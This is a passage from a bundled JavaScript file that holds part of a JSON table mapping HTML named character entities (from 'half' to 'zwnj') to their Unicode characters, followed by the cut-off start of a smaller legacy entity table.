","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" 